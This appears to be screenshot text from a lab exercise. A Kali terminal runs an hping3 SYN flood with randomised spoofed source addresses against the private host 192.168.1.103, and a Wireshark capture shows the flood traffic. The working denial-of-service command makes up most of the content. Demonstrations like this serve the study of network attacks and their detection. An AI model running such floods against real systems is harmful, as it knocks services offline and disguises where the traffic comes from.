 (user㉿kali)-[~]
$ sudo hping3 -S -p 80 --flood --rand-source 192.168.1.103
[sudo] password for user:
HPING 192.168.1.103 (eth0 192.168.1.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.103 hping statistic ---
1543167 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(user㉿kali)-[~]
$
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
4 0.001747209 35.3.238.173 192.168.1.103 TCP 54 2438 → 80 [SYN] Seq=0 Win=512 Len=0
5 0.001777287 231.187.54.142 192.168.1.103 TCP 54 2439 → 80 [SYN] Seq=0 Win=512 Len=0
6 0.001806191 243.154.67.159 192.168.1.103 TCP 54 2440 → 80 [SYN] Seq=0 Win=512 Len=0
7 0.001834165 102.47.28.74 192.168.1.103 TCP 54 2441 → 80 [SYN] Seq=0 Win=512 Len=0
8 0.001861857 35.204.187.248 192.168.1.103 TCP 54 2442 → 80 [SYN] Seq=0 Win=512 Len=0
9 0.001889169 64.54.224.124 192.168.1.103 TCP 54 2443 → 80 [SYN] Seq=0 Win=512 Len=0
10 0.001916581 106.64.239.159 192.168.1.103 TCP 54 2444 → 80 [SYN] Seq=0 Win=512 Len=0
11 0.001943843 76.36.124.5 192.168.1.103 TCP 54 2445 → 80 [SYN] Seq=0 Win=512 Len=0
12 0.001971546 157.133.247.… 192.168.1.103 TCP 54 2446 → 80 [SYN] Seq=0 Win=512 Len=0
13 0.002130117 199.242.20.28 192.168.1.103 TCP 54 2447 → 80 [SYN] Seq=0 Win=512 Len=0
14 0.002162438 42.16.166.205 192.168.1.103 TCP 54 2448 → 80 [SYN] Seq=0 Win=512 Len=0
15 0.002189790 7.244.242.118 192.168.1.103 TCP 54 2449 → 80 [SYN] Seq=0 Win=512 Len=0
16 0.002218084 209.194.60.184 192.168.1.103 TCP 54 2450 → 80 [SYN] Seq=0 Win=512 Len=0
17 0.002259613 88.7.210.156 192.168.1.103 TCP 54 2451 → 80 [SYN] Seq=0 Win=512 Len=0
18 0.002284731 156.28.239.239 192.168.1.103 TCP 54 2452 → 80 [SYN] Seq=0 Win=512 Len=0
19 0.002312644 124.177.195.1 192.168.1.103 TCP 54 2453 → 80 [SYN] Seq=0 Win=512 Len=0
20 0.002344023 185.34.106.72 192.168.1.103 TCP 54 2454 → 80 [SYN] Seq=0 Win=512 Len=0
21 0.002380913 173.248.46.153 192.168.1.103 TCP 54 2455 → 80 [SYN] Seq=0 Win=512 Len=0
22 0.002420479 96.36.57.205 192.168.1.103 TCP 54 2456 → 80 [SYN] Seq=0 Win=512 Len=0
23 0.002448131 235.159.189.… 192.168.1.103 TCP 54 2457 → 80 [SYN] Seq=0 Win=512 Len=0
24 0.002475774 18.255.32.239 192.168.1.103 TCP 54 2458 → 80 [SYN] Seq=0 Win=512 Len=0
25 0.002503276 151.54.148.49 192.168.1.103 TCP 54 2459 → 80 [SYN] Seq=0 Win=512 Len=0
Frame 1: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface eth0, id 0
Ethernet II, Src: PCSSystemtec_f2:53:d0 (08:00:27:f2:53:d0), Dst: Broadcast (ff:ff:ff:ff:ff:f
Address Resolution Protocol (request)
0000 ff ff ff ff ff ff 08 00 27 f2 53
0010 08 00 06 04 00 01 08 00 27 f2 53
0020 00 00 00 00 00 00 c0 a8 01 67
wireshark_eth0GL2GD3.pcapng
Packets: 303970 · Dropped: 0 (0.0%)
Profile: Default